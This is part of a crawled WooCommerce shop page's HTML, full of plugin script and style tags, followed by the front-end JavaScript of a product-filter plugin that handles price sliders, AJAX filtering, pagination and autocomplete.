			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6
body_size: 4024
content:
(function ($) {
    'use strict';
    var in_scroll = false;
    function triggerEvent(a, b) {
        var c;
        document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
    }
    var InitSlider = function () {
        if ($.fn.slider && $('.wpf_slider').length > 0) {
            $('.wpf_slider').each(function () {
                var $wrap = $(this).closest('.wpf_item'),
                        $min = $wrap.find('.wpf_price_from'),
                        $max = $wrap.find('.wpf_price_to'),
                        $min_val = parseInt($(this).data('min')),
                        $max_val = parseInt($(this).data('max')),
                        $price_format = $wrap.find('.wpf_price_format').html(),
                        $form = $wrap.closest('form'),
                        $v1 = parseInt($min.val()),
                        $v2 = parseInt($max.val());
                // check for valid numbers in data-min and data-max
                if ($min_val === parseInt($min_val, 10) && $max_val === parseInt($max_val, 10)) {
                    $v1 = $v1 ? $v1 : $min_val;
                    $v2 = $v2 ? $v2 : $max_val;
                    $(this).slider({
                        range: true,
                        min: $min_val,
                        step: 1,
                        max: $max_val,
                        values: [$v1, $v2],
                        slide: function (event, ui) {
                            $(ui.handle).find('.wpf_tooltip_amount').html(ui.value);
                        },
                        stop: function (event, ui) {
                            $min.val(ui.values[ 0 ]);
                            $max.val(ui.values[ 1 ]);
                            if ($form.hasClass('wpf_submit_on_change')) {
                                $form.submit();
                            }
                        },
                        create: function (event, ui) {
                            $min.val($v1);
                            $max.val($v2);
                            var tooltip = '<span class="wpf-slider-tooltip"><span class="wpf-slider-tooltip-inner">' + $price_format.replace('0', '<span class="wpf_tooltip_amount">' + $v1 + '</span>') + '</span><span class="wpf-slider-tooltip-arrow"></span></span>',
                                    $slider = $(this).children('.ui-slider-handle');
                            $slider.first().html(tooltip);
                            $slider.last().html(tooltip.replace($v1, $v2));
                        }
                    });
                }
            });
        }
    };

    var InitGroupToggle = function () {
        $('body').delegate('.wpf_items_grouped:not(.wpf_layout_horizontal) .wpf_item_name', 'click', function (e) {

            var $wrap = $(this).next('.wpf_items_group'),
                    $this = $(this);
            if ($this.closest('.wpf_item_onsale,.wpf_item_instock').length > 0) {
                return true;
            }
            e.preventDefault();
            if ($wrap.is(':visible')) {
                $wrap.slideUp(function () {
                    $this.addClass('wpf_grouped_close');
                });
            }
            else {
                $wrap.slideDown(function () {
                    $this.removeClass('wpf_grouped_close');
                });
            }
        });
    };

    var InitSubmit = function () {
        $('body').delegate('.wpf_form', 'submit', function (e) {
            e.preventDefault();
            var $form = $(this),
                    $container = $('.wpf-search-container').first(),
                    $data = $form.serializeArray(),
                    $result = {};
            if ($container.length === 0) {
                $container = $('.post').first();
            }
            for (var $i in $data) {
                if ($.trim($data[$i].value)) {
                    var name = $data[$i].name.replace('[]', '');
                    if (!$result[name]) {
                        $result[name] = $data[$i].value;
                    }
                    else {
                        $result[name] += ',' + $data[$i].value;
                    }
                }
            }
            if (in_scroll) {
                $result['append'] = 1;
            }
            $form.find('input[name="wpf_page"]').val('');
            if (!$form.hasClass('wpf_form_ajax')) {
                for (var $name in $result) {
                    var input = $form.find('input[name="' + $name + '[]"]');
                    if (input.length > 0) {
                        input.prop({'disabled': true, 'name': ''}).filter(':checked').prop({'disabled': false, 'name': $name}).val($result[$name]);
                    }
                }
                $('body').undelegate('.wpf_form', 'submit');
                $form.submit();
                return false;
            }
            $.ajax({
                url: $form.prop('action'),
                type: 'POST',
                data: $.param($result),
                beforeSend: function () {
                    $form.addClass('wpf-search-submit');
                    $container.addClass('wpf-container-wait');
                },
                complete: function () {
                    $form.removeClass('wpf-search-submit');
                    $container.removeClass('wpf-container-wait');
                },
                success: function (resp) {
                    if (resp) {
                        var scrollTo = $container;
                        $container.data('slug', $form.data('slug'));
                        if (in_scroll) {
                            resp = $(resp);
                            var products = resp.find('.product');
                            $('.products', $container).first().append(products);
                            var scroll = resp.find('.wpf_infinity a');
                            if (scroll.length > 0) {
                                $('.wpf_infinity a', $container).data({current: scroll.data('current'), max: scroll.data('max')});
                            }
                            $container.removeClass('wpf-infnitiy-scroll');
                            scrollTo = products.first();
                            delete $result['append'];
                            setTimeout(function () {
                                in_scroll = false;
                            }, 200);
                        }
                        else {
                            $container.html(resp);
                            InitPagination();
                        }
                        if ($form.hasClass('wpf_form_scroll')) {
                            ToScroll(scrollTo);
                        }
                        history.replaceState({}, null, '?' + decodeURIComponent($.param($result)));
                        if (typeof window.wp.mediaelement != 'undefined') {
                            window.wp.mediaelement.initialize();
                        }
                        $.event.trigger('wpf_ajax_success');
                        triggerEvent(window, 'resize');
                    }
                }
            });
        });
    };

    var ToScroll = function ($container) {
        if ($container.length > 0) {
            $('html,body').animate({
                scrollTop: $container.offset().top - $('#wpadminbar').outerHeight(true) - 10
            }, 1000);
        }
    };

    var infinity = function (e, click) {
        if (!in_scroll && (click || ($(this).scrollTop() + $(this).height() + 100) > $(document).height())) {
            var container = $('.wpf-search-container'),
                    scroll = $('.wpf_infinity a', container),
                    $form = $('.wpf_form_' + container.data('slug'));
            if ($form.length > 0) {
                var current = scroll.data('current');
                if (current <= scroll.data('max')) {
                    $form.find('input[name="wpf_page"]').val(current);
                    in_scroll = true;
                    if (!click) {
                        container.addClass('wpf-infnitiy-scroll');
                    }
                    $form.submit();
                    if (((current + 1) > scroll.data('max'))) {
                        $('.wpf_infinity').remove();
                        if (!click) {
                            $(this).off('scroll', infinity);
                        }
                    }
                }
            }
        }
    };


    var InitPagination = function () {
        function find_page_number(element) {
            var $page = parseInt(element.text());
            if (!$page) {
                $page = parseInt(element.closest('.woocommerce-pagination,.pagenav').find('.current').text());
                if (element.hasClass('next')) {
                    ++$page;
                }
                else {
                    --$page;
                }
            }
            return $page;
        }
        if ($('.wpf_infinity_auto').length > 0) {
            $(window).off('scroll', infinity).on('scroll', infinity);
        }
        else if ($('.wpf_infinity').length > 0) {
            $('.wpf-search-container').off('click').on('click', '.wpf_infinity a', function (e) {
                e.preventDefault();
                e.stopPropagation();
                infinity(e, 1);
            });
        }
        else {
            $('.wpf-search-container').off('click').on('click', '.wpf-pagination a', function (e) {
                var $slug = $(this).closest('.wpf-search-container').data('slug'),
                        $form = $('.wpf_form_' + $slug);
                if ($form.length > 0 && $form.find('input[name="wpf_page"]').length > 0) {
                    e.preventDefault();
                    $form.find('input[name="wpf_page"]').val(find_page_number($(this)));
                    $form.submit();
                }
            });
        }
    };

    var InitAutoComplete = function () {
        var cache = [];
        $('.wpf_autocomplete input').each(function () {
            var $this = $(this),
                    $key = $this.closest('.wpf_item_sku').length > 0 ? 'sku' : 'title',
                    $spinner = $this.next('.wpf-search-wait'),
                    $form = $this.closest('form'),
                    $submit = $form.hasClass('wpf_submit_on_change');
            cache[$key] = [];
            $(this).autocomplete({
                minLength: 0,
                classes: {
                    "ui-autocomplete": "highlight"
                },
                source: function (request, response) {
                    var term = $.trim(request.term);
                    if ($submit && term.length === 0 && request.term.length === 0) {
                        $form.submit();
                    }
                    if (term.length < 1) {
                        return;
                    }
                    request.term = term;
                    term = term.toLowerCase();
                    if (term in cache[$key]) {
                        response(cache[$key][ term ]);
                        return;
                    }
                    $spinner.show();
                    request.key = $key;
                    request.action = 'wpf_autocomplete';
                    $.post(
                            wpf.ajaxurl,
                            request,
                            function (data, status, xhr) {
                                $spinner.hide();
                                cache[$key][ term ] = data;
                                response(data);
                            },
                            'json'
                            );

                },
                select: function (event, ui) {
                    $this.val(ui.item.value);
                    if ($submit) {
                        $form.submit();
                    }
                    return false;
                }
            })
                    .focus(function () {
                        if ($.trim($this.val()).length > 0) {
                            $(this).autocomplete("search");
                        }

                    })
                    .autocomplete("widget").addClass("wpf_ui_autocomplete");
            ;
        });

    };

    var InitOrder = function () {
        function Order(val, obj) {
            var $slug = obj.closest('.wpf-search-container').data('slug'),
                    $form = $('.wpf_form_' + $slug);
            if ($form.length > 0 && $form.find('input[name="orderby"]').length > 0) {
                $form.find('input[name="orderby"]').val(val);
                $form.submit();
            }
        }
        $('.wpf-search-container').delegate('form.woocommerce-ordering', 'submit', function (e) {
            e.preventDefault();
            Order($(this).find('select').val(), $(this));

        }).delegate('select.orderby', 'change', function (e) {
            Order($(this).val(), $(this));
        });
        if (!$('.wpf-search-container').data('slug')) {
            $('.wpf-search-container').data('slug', $('.wpf_form').last().data('slug'));
        }
    };

    var InitChange = function () {
        if ($('.wpf_submit_on_change').length > 0) {
            $('.wpf_submit_on_change').each(function () {
                var $form = $(this);
                $form.find('input[type!="text"],select').change(function (e) {
                    if( $(this).attr("name") == 'price' && $(this).is(":checked") ) {
                        $(".wpf_price_range label").removeClass("active");
						$(this).next("label").addClass("active");
                    }
                    $form.submit();
                });

                $form.find('.wpf_pa_link').click(function (e) {
                    e.preventDefault();
                    $(this).find('input').prop('checked', true).trigger('change');
                });
            });
        }
    };

    var InitTabs = function () {
        var $horizontal = $('.wpf_layout_horizontal');
        if ($horizontal.length > 0) {
            InitTabsWidth($horizontal);
            $horizontal.find('.wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock)').hover(
                    function () {
                        $(this).children('.wpf_items_group').stop().fadeIn();
                    },
                    function () {
                        if ($(this).closest('.wpf-search-submit').length === 0) {
                            var hover = true;
                            $('.wpf_ui_autocomplete').each(function () {
                                if ($(this).is(':hover')) {
                                    hover = false;
                                    return false;
                                }
                            });
                            if (hover) {
                                $(this).children('.wpf_items_group').stop().fadeOut();
                            }
                        }
                    }
            );
            var interval;
            $(window).resize(function (e) {
                if (!e.isTrigger) {
                    clearTimeout(interval);
                    interval = setTimeout(function () {
                        InitTabsWidth($horizontal);
                    }, 500);
                }

            });
        }
    };

    var InitTabsWidth = function ($groups) {
        $groups.each(function () {
            var $items = $(this).find('.wpf_items_group'),
                    $middle = Math.ceil($items.length / 2),
                    last = $items.last().closest('.wpf_item'),
                    max = last.offset().left;
            $items.each(function () {
                var p = $(this).closest('.wpf_item');
                if (max < p.offset().left) {
                    last = p;
                    max = p.offset().left;
                }
            });
            var $firstPos = $items.first().closest('.wpf_item').offset().left - 2,
                    $lastPos = max + last.outerWidth(true);
            last = null;
            max = null;
            $items.each(function (i) {
                var parent_item = $(this).closest('.wpf_item'),
                        left = parent_item.offset().left;
                if (i + 1 >= $middle) {
                    $(this).removeClass('wpf_left_tab').addClass('wpf_right_tab').outerWidth(Math.round(left + parent_item.width() - $firstPos));
                }
                else {
                    $(this).removeClass('wpf_right_tab').addClass('wpf_left_tab').outerWidth(Math.round($lastPos - left));
                }
            });

        });
    };
    
    var initSelect = function(){
       
        function clear(el,selected){
            var text = el.find('[value="'+selected+'"]').text();
            el.next('.select2').find('[title="'+text+'"]').addClass('wpf_disabled');
        }
        $('.wpf_form').find('select').each(function(){
            var el = $(this),
                is_multi = el.prop('multiple'),
                selected =  is_multi?el.data('selected'):false;
            el.select2({
                dir: wpf.rtl ? 'rtl' : 'ltr',
                minimumResultsForSearch: 10,
                dropdownCssClass: 'wpf_selectbox',
                allowClear: !selected && is_multi,
                placeholder:is_multi?'':false
            });

            if(selected && is_multi){
                clear(el,selected);
                el.on('change',function(e){
                    clear(el,selected);
                });
            }
        });
               
             
    };

    $(document).ready(function () {
        if ($('.wpf_form').length > 0) {
            $('body').addClass('woocommerce woocommerce-page');
            InitTabs();
            InitGroupToggle();
            
            if ($.fn.select2) {
                initSelect();
            }
            InitSlider();
            InitPagination();
            InitOrder();
            InitChange();
            InitAutoComplete();
            InitSubmit();
        }
    });


}(jQuery));